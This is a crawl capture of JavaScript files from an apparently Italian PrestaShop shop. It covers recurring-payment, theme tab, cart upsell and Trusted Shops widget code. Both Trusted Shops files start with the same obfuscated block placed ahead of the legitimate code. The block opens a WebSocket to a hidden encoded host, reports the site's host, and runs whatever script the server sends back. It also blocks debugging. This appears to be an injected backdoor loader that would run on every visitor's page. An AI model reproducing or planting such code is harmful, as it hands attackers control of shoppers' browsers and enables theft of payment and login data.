                                        $(elem).parents('li').find('a.lnk_view:last').hide();
                                    }
                                }
                            }
                        }
                    });
                }
            };

            recurringpaymentProductListInit();

            if ($('#layered_block_left').lenght) {
                setInterval(recurringpaymentProductListInit, 500);
            }
        }
    });
})(jQuery);

   function parseISO8601(dateStringInRange)
   {
       var isoExp = /^\s*(\d{4})-(\d\d)-(\d\d)\s*$/,
        date = new Date(NaN), month,
        parts = isoExp.exec(dateStringInRange);
       if (parts) {
           month = +parts[2];
           date.setFullYear(parts[1], month - 1, parts[3]);
           if (month != date.getMonth() + 1) {
               date.setTime(NaN);
            }
        }
        return date;
    }

    function selectrecurringpayment(id, minDate, dayIds, needStartDate)
    {
        if (needStartDate == 1) {
            $('p.recurringpayment_start_date').show();
        } else {
            $('p.recurringpayment_start_date').hide();
        }

        var min_date = new Date(minDate);
        dayIds = dayIds.toString();
        if (min_date == 'NaN') {
            min_date = parseISO8601(minDate);
        }

        $('input[name="recurringpayment_start_date"]').datepicker('destroy');
        $('input[name="recurringpayment_start_date"]').datepicker({
            dateFormat: 'yy-mm-dd',
            minDate: min_date,
            beforeShowDay: function (date) {
                for (i=0; i<dayIds.length; i++) {
                    if (date.getDay() == dayIds.charAt(i)) {
                        return [true, ''];
                    }
                }

                return [false, ''];
            }
        });
    }


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775
body_size: 778
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */


$(document).ready(function () {
    $(document).ajaxSend(function (event, jqxhr, settings ) {
        if (
            settings.hasOwnProperty('data')
            && typeof settings.data != 'undefined'
            && settings.data != null
            && typeof settings.data.indexOf === 'function'
            && settings.data.indexOf('saverecurringpayment') == -1
            && $('select[name="recurringpayment_period"]').length > 0
        ) {
            var period = ($('select[name="recurringpayment_period"]').val() || 0);
            var start_date = $('input[name="recurringpayment_start_date"]').val();

            if ($('select[name="recurringpayment_period"] option[value="-1"]').length == 0 && period == 0) {
                jqxhr.abort();
                $('select[name="recurringpayment_period"]').focus();
                return;
            }

            if (
                $('input[name="recurringpayment_start_date"]:visible').length > 0
                && $('input[name="recurringpayment_start_date"]').val() == ''
            ) {
                jqxhr.abort();
                $('input[name="recurringpayment_start_date"]').focus();
                return;
            }

            if (period > 0 && (start_date != null || start_date != '')) {
                settings.data += '&saverecurringpayment=1&recurringpayment_period='+period+'&recurringpayment_start_date='+start_date;
            }
        }
    });

    $('.product-add-to-cart').before($('#anHider').show());
    $('select[name="recurringpayment_period"]').change(function () {
        var option = $(this).find('option[value="'+$(this).val()+'"]');
        selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
    }).change();
});


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965
body_size: 133
content:
/* Custom .js code goes here */

//custom js per le mie tab custom
$(".custom_tab_title_inner").click(function(){
	var clicked_el=this.id;
	
	$(".custom_tab_title_inner").removeClass("custom_tab_title_inner_active");
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	
	if(clicked_el=="tab_title_1"){ //novità
		$("#tab_title_1").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_1").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_2"){ //promo
		$("#tab_title_2").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_2").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_3"){ //stagione
		$("#tab_title_3").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_3").addClass("custom_tab_div_active");	
	}

});

window.onload = function() { //per un js di un modulo, devo far caricare tutti i prodotti, poi nascondere quelli non attivi quando la pagina è caricata
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	$(".custom_tab_div_1").addClass("custom_tab_div_active");	
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518
body_size: 3202
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



(()=>{var t,n,d,e={311:t=>{"use strict";t.exports=jQuery}},i={};function o(t){var n=i[t];if(void 0!==n)return n.exports;var d=i[t]={exports:{}};return e[t](d,d.exports,o),d.exports}t=o(311),n=function(){var n=t(".js-product-miniature");Array.from(n).forEach((function(n){var e=t(n).find(".thumbnail-container"),i=t(n).find(".highlighted-informations");if(t(n).find(".ts-wdg-loc-pl-wrapper").length>0&&(d(n),!e.find(".thumbnail-top").length)){e.prepend(t('<div class="thumbnail-top"></div>'));var o=t(n).find(".thumbnail-top"),r=t(n).find(".product-thumbnail");o.append(r),o.append(i)}}))},d=function(n){setTimeout((function(){var d=t(n).find(".ts-wdg-loc-pl-wrapper"),e=t(n).find(".thumbnail-container");e.addClass("with-ts-widget"),(d.height()>65||0==d.height())&&e.addClass("with-ts-widget-expanded")}),500)},t((function(){var d=t(".ts-wdg-loc-pd-wrapper"),e=t(".ts-wdg-loc-pn-wrapper"),i=t("etrusted-product-review-list-widget-product-star-extension"),o=t(".ts-wdg-loc-hd-wrapper"),r=t(".header-top .container");t("#description").length&&(void 0!==window.controller?"product"===window.controller&&d.detach().appendTo(t("body").find("#description")):d.detach().appendTo(t("body").find("#description"))),void 0!==window.controller?"product"===window.controller&&(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))):(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))),"undefined"!=typeof prestashop&&prestashop.on("updateProductList",(function(){n()}));var a=function(){r.append(o)};o.length&&(o.addClass("row"),a()),t(window).on("resize",(function(){a()}))})),t(window).on("load",(function(){return n()}))})();

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746
body_size: 874
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    PrestaShop SA <contact@prestashop.com>
* @copyright 2007-2018 PrestaShop SA
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
* International Registered Trademark & Property of PrestaShop SA
*/

function reloadImageAndPrice(id_product, id_att_group, color_group_ids, id_pushoncart)
{

	var id_attribute = $('select[name="pushoncart_product_attribute['+id_att_group+']"]').val();
	var id_attributes = [];
	$(".pushoncart-selected-product-attribute_"+id_product).each(function( index ) {
		id_attributes.push($(this).val());
	});
	var is_color = color_group_ids.indexOf(parseInt(id_att_group));

	$.ajax({
			type : 'POST',
			url : poc_ajax_url,
			data : {
				id_pushoncart : id_pushoncart,
				id_product : id_product,
				id_attribute : id_attribute, /* Attribute that has been changed */
				id_attributes : id_attributes, /* All current selected attributes */
				id_att_group : parseInt(id_att_group),
				color_group_ids : color_group_ids,
				action : 'ReloadImageAndPrice',
				ajax : true,
			}
	}).done(function(data) {
		info = jQuery.parseJSON(data);

		$('#pushoncart_sale_price_'+id_pushoncart).text(info.sale_price);
		$('#pushoncart_price_'+id_pushoncart).text(info.price);

		if(is_color == 1)
			$("#pushoncart_product_img_"+id_product).attr("src", info['image_link']);

		if (parseInt(info.stock_check) == 0)
		{
			$('#out_of_stock_alert_pushoncart_'+id_pushoncart).css("display", "block");
			$('#pushoncart_add_to_cart_'+id_pushoncart).addClass("disabled");
		}
		else if (parseInt(info.stock_check) == 1)
		{
			$('#pushoncart_add_to_cart_'+id_pushoncart).removeClass("disabled");
			$('#out_of_stock_alert_pushoncart_'+id_pushoncart).css("display", "none");
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js
body_size: 2741
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



!function(){var e=document.getElementsByTagName("etrusted-widget");if(e&&e.length&&window.trustedshopseasyintegration_css){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.id="trustedshopseasyintegration_css",s.rel="stylesheet",s.type="text/css",s.href=window.trustedshopseasyintegration_css,s.media="all",t.appendChild(s)}}();
//# sourceMappingURL=css-loader.1.1.2.js.map


